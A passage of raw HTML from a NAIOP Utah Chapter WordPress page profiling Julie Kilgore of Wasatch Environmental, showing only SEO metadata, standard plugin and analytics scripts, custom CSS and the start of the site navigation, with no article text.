

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/
body_size: 27006
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Julie Kilgore, President, Wasatch Environmental, Inc - NAIOP Utah Chapter</title>
	<link rel="canonical" href="https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Julie Kilgore, President, Wasatch Environmental, Inc - NAIOP Utah Chapter" />
	<meta property="og:url" content="https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/" />
	<meta property="og:site_name" content="NAIOP Utah Chapter" />
	<meta property="article:publisher" content="https://www.facebook.com/NAIOPUtah/" />
	<meta property="article:published_time" content="2018-07-30T20:50:05+00:00" />
	<meta property="article:modified_time" content="2022-08-23T20:39:07+00:00" />
	<meta name="author" content="Brahim Salami" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@naiop_utah" />
	<meta name="twitter:site" content="@naiop_utah" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brahim Salami" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/#article","isPartOf":{"@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/"},"author":{"name":"Brahim Salami","@id":"https://naioputah.org/#/schema/person/151ca9524bc1ada754189fcf47a69ff0"},"headline":"Julie Kilgore, President, Wasatch Environmental, Inc","datePublished":"2018-07-30T20:50:05+00:00","dateModified":"2022-08-23T20:39:07+00:00","mainEntityOfPage":{"@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/"},"wordCount":747,"publisher":{"@id":"https://naioputah.org/#organization"},"image":{"@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/#primaryimage"},"thumbnailUrl":"","keywords":["Julie Kilgore","member spotlight","NAIOP Utah","Wasatch Environmental"],"articleSection":["Member Spotlight"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/","url":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/","name":"Julie Kilgore, President, Wasatch Environmental, Inc - NAIOP Utah Chapter","isPartOf":{"@id":"https://naioputah.org/#website"},"primaryImageOfPage":{"@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/#primaryimage"},"image":{"@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-07-30T20:50:05+00:00","dateModified":"2022-08-23T20:39:07+00:00","breadcrumb":{"@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naioputah.org/"},{"@type":"ListItem","position":2,"name":"Julie Kilgore, President, Wasatch Environmental, Inc"}]},{"@type":"WebSite","@id":"https://naioputah.org/#website","url":"https://naioputah.org/","name":"NAIOP Utah Chapter","description":"NAIOP Utah","publisher":{"@id":"https://naioputah.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naioputah.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naioputah.org/#organization","name":"NAIOP Utah Chapter","url":"https://naioputah.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/#/schema/logo/image/","url":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","contentUrl":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","width":410,"height":204,"caption":"NAIOP Utah Chapter"},"image":{"@id":"https://naioputah.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NAIOPUtah/","https://x.com/naiop_utah","https://www.instagram.com/naioputah/","https://www.linkedin.com/company/naiop-utah/"]},{"@type":"Person","@id":"https://naioputah.org/#/schema/person/151ca9524bc1ada754189fcf47a69ff0","name":"Brahim Salami","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/#/schema/person/image/","url":"https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg","contentUrl":"https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg","caption":"Brahim Salami"},"sameAs":["https://dot.cards/brahim_salami"],"url":"https://naioputah.org/author/brahimzaramedia-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Feed" href="https://naioputah.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Comments Feed" href="https://naioputah.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="NAIOP Utah Chapter &raquo; iCal Feed" href="https://naioputah.org/mainevents/?ical=1" />
					<link rel="shortcut icon" href="https://naioputah.org/wp-content/uploads/2022/08/Leadership-Pic-Here-01-01.png" type="image/x-icon" />
		
		
		
				<link rel='stylesheet' id='wpmenucart-icons-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://naioputah.org/wp-content/uploads/fusion-styles/85c8714aee73b737daca109eddd8ce95.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/naioputah.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LT1HKY40PN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["naioputah.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LT1HKY40PN");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://naioputah.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naioputah.org/wp-json/wp/v2/posts/1273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naioputah.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://naioputah.org/?p=1273' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naioputah.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naioputah.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://naioputah.org"><link rel="https://theeventscalendar.com/" href="https://naioputah.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://naioputah.org"><link rel="alternate" href="https://naioputah.org/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.related.products {
display: none;
}
body.tribe_events-template-default.single.single-tribe_events a.tribe-common-c-btn.tribe-common-c-btn--small {
    display: none;
}

/*
 text Color fixes
*/
.tribe-common .tribe-common-h5, .tribe-common .tribe-common-h6{
	color: #000 !important;
}
body .sidebar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #fff !important;
}
.woocommerce-content-box span.woocommerce-Price-amount.amount {
    color: #fff;
}
body .cart_totals span.woocommerce-Price-amount.amount bdi {
    color: #fff !important;
}
.tribe-dialog__wrapper input#tribe-tickets__tickets-item-quantity-number--16773 {
    color: #000 !important;
}
.tribe-common.event-tickets h1.tribe-common-h2.tribe-common-h1--min-medium.tribe-common-h--alt.tribe-tickets__registration-page-title.fusion-responsive-typography-calculated {
    color: #fff;
}
.tribe-tickets__attendee-tickets-form h3.tribe-common-h5.tribe-common-h5--min-medium.tribe-common-h--alt.tribe-ticket__tickets-heading.fusion-responsive-typography-calculated {
    color: #fff !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-sale-price, .tribe-ticket-quantity {
    color: #4f3f37;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-label{
	color: #5d5d5d;
}
.tribe-events-pro-photo__event-details span.tribe-events-c-small-cta__price {
    color: #fff;
}
td.product-quantity input.plus, input.minus {
    color: #000 !important;
}
.tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
.tribe-tickets__tickets-footer span.tribe-tickets__tickets-footer-quantity-number {
    color: #fff;
}
.tribe-common-b2.tribe-tickets__tickets-footer-total span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #fff;
}

.tribe-common-b2.tribe-tickets-notice__content {
    color: #5d5d5d !important;
}
.page-tribe-attendee-registration main#main {
    padding-top: 0;
}
.awb-menu_icons-left .awb-menu__main-a {
    flex-direction: row;
    color: white !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-number {
    color: #000;
}

.tribe-tickets__mini-cart span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-tickets__registration-event h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.tribe-dialog__wrapper h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.shop_table .product-remove{
	color: #d2d2d2!important;
}

.tribe-dialog__wrapper span.tribe-tickets__tickets-footer-quantity-number {
    color: #000 !important;
}

.tribe-dialog__wrapper span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-events-single h2.fusion-responsive-typography-calculated {
    color: #fff;
}
.fusion-column-wrapper span.tribe-events-calendar-list__event-date-tag-daynum {
    color: #fff !important;
}
.fusion-column-wrapper span.tribe-events-c-small-cta__price {
    color: #fff !important;
}
.woocommerce-side-nav li.is-active a {
    color: #fff !important;
    font-weight: 600;
}
.tribe-common .tribe-tickets__registration-back-to-cart:before {
    filter: invert(1) !important;
}
#post--1 .tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #fff !important;
}
.woocommerce-info a.showlogin {
    color: #1717c3;
}
/*
 text Color fixes
*/
.tribe-dialog__wrapper {
    margin-top: 80px !important;
}
.tribe-tickets__tickets-item-content-title-container .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
form#tribe-tickets__tickets-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
.tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #666 !important;
}
.woocommerce-cart-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--less, button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--more {
    color: #666 !important;
}
.tribe-common-b2.tribe-common-b3--min-medium.tribe-tickets__tickets-item-details-content.tribe__details--open{
    color:#666;
}
.max-widht1200 {
    max-width: calc(1216px - 40px);
    margin: 0 auto !important;
}
.align-center .fusion-column-wrapper {
    text-align: center;
}
body.tribe_events-template-default.single.single-tribe_events span.tribe-tickets__tickets-sale-price * {
    color: #fff;
}
.fusion-title.fusion-title-text.fusion-title-3 a {
    color: white;
}

.grecaptcha-badge { 
visibility: hidden; 
}
.quantity.buttons_added input[type="number"] {
    color: #000 !important;
}
.event-tickets .tribe-tickets__rsvp-attendance {
display: none;
}

.home-banner-event .awb-carousel img {
    height: 163px;
    object-fit: cover;
}
.charity-community-sec .fusion-layout-column {
    height: 100%;
}
.charity-btn-link a.broken_link {
    text-decoration: none;
}
.charity-banner-text p strong {
    background: rgb(0 0 0 / 80%);
    padding: 10px 25px;
    border-radius: 6px;
}
li#wpmenucartli {
    display: flex;
    align-items: center;
}
@media (min-width:  768px){
ul.awb-menu__sub-ul.awb-menu__sub-ul_main {
    max-height: calc(100vh - 160px);
    overflow: auto;
    display: inline-block;
}

}
@media (max-width:  767px){
	.awb-menu.collapse-enabled.mobile-size-full-absolute .awb-menu__main-ul {
    max-height: calc(100vh - 150px) !important;
    overflow: auto;
    display: inline-block;
}
li#wpmenucartli a {
    display: flex;
    align-items: center;
}
}
@media only screen and (max-width: 1024px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
	.charity-community-sec .fusion-layout-column {
    height: auto;
}
}

@media only screen and (max-width: 767px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
		.charity-community-sec .fusion-layout-column {
    height: auto;
}
	.charity-banner-text p strong {
    font-size: 24px;
}
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-1273 single-format-standard custom-background wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-top fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-0 fusion-woo-archive-page-columns-4 woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 awb-link-decoration tribe-theme-Avada" data-awb-post-id="1273">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20000;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-sticky-background-color:rgba(41,41,41,0.95) !important;--awb-flex-wrap:wrap;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:2.56%;--awb-spacing-left-small:2.56%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:165px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://naioputah.org/" target="_self" aria-label="naiop_logo_shite"><img decoding="async" width="205" height="102" src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png" alt class="img-responsive wp-image-5100 disable-lazyload" srcset="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite-200x100.png 200w, https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png 205w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 205px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-bg:rgba(0,112,60,0);--awb-gap:40px;--awb-justify-content:flex-end;--awb-color:var(--awb-color3);--awb-active-color:#7aae96;--awb-active-border-top:4px;--awb-active-border-color:var(--awb-color4);--awb-submenu-space:27px;--awb-submenu-text-transform:none;--awb-icons-size:21;--awb-icons-color:var(--awb-color3);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color2);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:32px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:28px;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px -4px 0px 0px var(--awb-color4);;--awb-fusion-font-family-typography:&quot;Roboto Condensed&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Menu 08-22" data-breakpoint="890" data-count="0" data-transition-type="top-vertical" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu-08-22"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text classic-bars-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text classic-times-solid"></span></span></span></button>
